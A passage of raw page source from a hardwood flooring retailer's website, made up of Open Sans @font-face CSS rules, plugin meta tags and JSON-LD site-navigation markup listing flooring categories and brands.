Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/800/italic.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/800/italic.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/800/italic.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/800/italic.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/800/italic.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/latin/800/italic.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/greek/800/italic.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:italic;font-weight:800;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/800/italic.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}</style>
<meta name="follow.[base64]" content="0y0NecByT9zE9M1wT5Wu"/><meta name="ti-site-data" content="eyJyIjoiMTowITc6MCEzMDowIiwibyI6Imh0dHBzOlwvXC93d3cuZmxvb3Jpbmcub3JnXC93cC1hZG1pblwvYWRtaW4tYWpheC5waHA/YWN0aW9uPXRpX29ubGluZV91c2Vyc19nb29nbGUmYW1wO3A9JTJGNzgtcHJlZmluaXNoZWQtYnJhemlsaWFuLWNoZXN0bnV0LXQtbW9sZGluZyUyRiZhbXA7X3dwbm9uY2U9MDU4MTAwZjA5ZiJ9" /><!-- Schema optimized by Schema Pro --><script type="application/ld+json">[]</script><!-- / Schema optimized by Schema Pro --><!-- site-navigation-element Schema optimized by Schema Pro --><script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Flooring","url":"\/Unfinished-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Flooring","url":"\/Unfinished-Solid-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Hickory Flooring","url":"\/Unfinished-Solid-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Walnut Flooring","url":"\/Unfinished-Solid-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Maple Flooring","url":"\/Unfinished-Solid-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Pecan Flooring","url":"\/Unfinished-Solid-Pecan-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Pine Flooring","url":"\/Unfinished-Solid-Pine-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Ash Flooring","url":"\/Unfinished-Solid-Ash-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Cherry Flooring","url":"\/Unfinished-Solid-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Birch Flooring","url":"\/Unfinished-Solid-Birch-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Red Oak Flooring","url":"\/Unfinished-Solid-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid White Oak Flooring","url":"\/Unfinished-Solid-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid European Oak Flooring","url":"\/Unfinished-Solid-European-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Flooring","url":"\/Unfinished-Engineered-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered European Oak Flooring","url":"\/Unfinished-Engineered-European-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Red Oak Flooring","url":"\/Unfinished-Engineered-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered White Oak Flooring","url":"\/Unfinished-Engineered-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Walnut Flooring","url":"\/Unfinished-Engineered-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Hickory Flooring","url":"\/Unfinished-Engineered-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Maple Flooring","url":"\/Unfinished-Engineered-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Cherry Flooring","url":"\/Unfinished-Engineered-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Exotic Flooring","url":"\/Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Solid Unfinished Exotic Flooring","url":"\/Solid-Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Engineered Unfinished Exotic Flooring","url":"\/Engineered-Unfinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Flooring","url":"\/Prefinished-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hardwood Flooring Brands","url":"\/Hardwood-Flooring-Brands"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Armstrong Hardwood","url":"\/Armstrong-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bare Roots Hardwood","url":"\/Bare-Roots-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Bruce Hardwood","url":"\/Bruce-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chesapeake Hardwoods","url":"\/Chesapeake-Hardwoods"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Eagle Creek Hardwood","url":"\/eagle-creek-hardwood-floors\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hartco","url":"https:\/\/www.flooring.org\/hartco-hardwood\/"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Home Legend Hardwood","url":"\/Home-Legend-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"HomerWood","url":"\/HomerWood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Indus Parquet Flooring","url":"\/IndusParquet-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Johnson Hardwood","url":"\/Johnson-Hardwood"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Kahrs","url":"\/Kahrs"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"LM Flooring","url":"\/LM-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mannington","url":"\/Mannington"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Mullican","url":"\/Mullican"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Ribadao","url":"\/Ribadao-1319"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Somerset","url":"\/Somerset"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Triangulo","url":"\/Triangulo"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"UA Floors","url":"\/UA-Floors"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"US Floors","url":"\/US-Floors"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-finished Exotic Flooring","url":"\/Prefinished-Exotic-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Amendoim Flooring","url":"\/Amendoim-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Australian Cypress Flooring","url":"\/Australian-Cypress-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Cherry Flooring","url":"\/Brazilian-Cherry-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Chestnut Flooring","url":"\/Brazilian-Chestnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Redwood Massaranduba Flooring","url":"\/Brazilian-Redwood-Massaranduba-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Teak Cumaru Flooring","url":"\/Brazilian-Teak-Cumaru-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Brazilian Walnut Ipe Flooring","url":"\/Brazilian-Walnut-Ipe-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Patagonian Rosewood Flooring","url":"\/Patagonian-Rosewood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Royal Mahogany Andiroba Flooring","url":"\/Royal-Mahogany-Andiroba-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Santos Mahogany Flooring","url":"\/Santos-Mahogany-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Sapele Flooring","url":"\/Sapele-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tiete Rosewood Flooring","url":"\/Tiete-Rosewood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Tigerwood Flooring","url":"\/Tigerwood-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Engineered Flooring","url":"\/Prefinished-Engineered-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished European Oak Flooring Engineered","url":"\/Prefinished-European-Oak-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Santos Mahogany Engineered","url":"\/Prefinished-Santos-Mahogany-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Sapele Flooring Engineered","url":"\/Prefinished-Sapele-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Cherry Flooring Engineered","url":"\/Prefinished-Brazilian-Cherry-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Teak Engineered","url":"\/Prefinished-Brazilian-Teak-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Brazilian Walnut Flooring Engineered","url":"\/Prefinished-Brazilian-Walnut-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Hickory Flooring Engineered","url":"\/Prefinished-Hickory-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Walnut Flooring Engineered","url":"\/Prefinished-Walnut-Flooring-Engineered"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Flooring","url":"\/Prefinished-Solid-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Maple Flooring","url":"\/Prefinished-Solid-Maple-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Hickory Flooring","url":"\/Prefinished-Solid-Hickory-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid White Oak Flooring","url":"\/Prefinished-Solid-White-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Red Oak Flooring","url":"\/Prefinished-Solid-Red-Oak-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Solid Walnut Flooring","url":"\/Prefinished-Solid-Walnut-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Hand Scraped Flooring","url":"\/Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Pre-Finished Hand Scraped Flooring","url":"\/Prefinished-Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Hand Scraped Flooring","url":"\/Unfinished-Hand-Scraped-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Herringbone Flooring","url":"\/Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Herringbone Flooring","url":"\/Unfinished-Solid-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid White Oak Herringbone","url":"\/Unfinished-Solid-White-Oak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Red Oak Herringbone","url":"\/Unfinished-Solid-Red-Oak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Brazilian Teak Herringbone","url":"\/Unfinished-Solid-Brazilian-Teak-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Brazilian Cherry Herringbone","url":"\/Unfinished-Solid-Brazilian-Cherry-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Hickory Herringbone","url":"\/Unfinished-Solid-Hickory-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Santos Mahogany Herringbone","url":"\/Unfinished-Solid-Santos-Mahogany-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Sapele Herringbone","url":"\/Unfinished-Solid-Sapele-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Walnut Herringbone","url":"\/Unfinished-Solid-Walnut-Herringbone"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Chevron Flooring","url":"\/Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Chevron Flooring","url":"\/Unfinished-Engineered-Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Solid Chevron Flooring","url":"\/Unfinished-Solid-Chevron-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Herringbone Flooring","url":"\/Unfinished-Engineered-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered White Oak Herringbone Flooring","url":"\/Unfinished-Engineered-White-Oak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Red Oak Herringbone Flooring","url":"\/Unfinished-Engineered-Red-Oak-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Walnut Herringbone Flooring","url":"\/Unfinished-Engineered-Walnut-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Brazilian Cherry Herringbone- Flooring","url":"\/Unfinished-Engineered-Brazilian-Cherry-Herringbone-Flooring"},{"@context":"https:\/\/schema.org","@type":"SiteNavigationElement","id":"site-navigation","name":"Unfinished Engineered Brazilian Teak Herringbone 